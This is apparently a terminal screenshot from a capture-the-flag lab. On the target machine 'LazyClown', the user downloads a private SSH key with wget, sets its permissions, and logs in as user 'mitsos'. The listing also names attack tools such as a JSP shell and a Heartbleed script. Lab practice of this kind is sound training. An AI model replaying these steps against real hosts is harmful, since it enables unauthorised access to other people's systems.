 mitsos@LazyClown: ~
File Actions Edit View Help
kali@kali:~$ wget http://10.10.10.18/mysshkeywithnamemitsos
--2021-09-20 05:49:26-- http://10.10.10.18/mysshkeywithnamemitsos
Connecting to 10.10.10.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1679 (1.6K)
Saving to: ‘mysshkeywithnamemitsos’
mysshkeywithnamemitsos 100%[=============================================>] 1.64K --.-KB/s in 0s
2021-09-20 05:49:26 (63.4 MB/s) - ‘mysshkeywithnamemitsos’ saved [1679/1679]
kali@kali:~$ ls
10.10.10.145 allscan.nmap Desktop hs_err_pid1461.log Music shell.jsp
10.10.10.18.gnmap allscan.xml dirsearch hs_err_pid2103.log mysshkeywithnamemitsos ssltest.py
10.10.10.18.nmap apache2 Documents hype_key Pictures Templates
10.10.10.18.xml apache2.4.38 Downloads hype_key.dec Public Videos
allscan.gnmap c.txt heartbleed.py hype_key_enc pythonWebServer.py xss.js
kali@kali:~$ chmod 600 mysshkeywithnamemitsos
kali@kali:~$ ssh -i mysshkeywithnamemitsos mitsos@10.10.10.18
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Sep 20 06:24:58 EEST 2021
System load: 0.0 Memory usage: 5% Processes: 192
Usage of /: 7.6% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$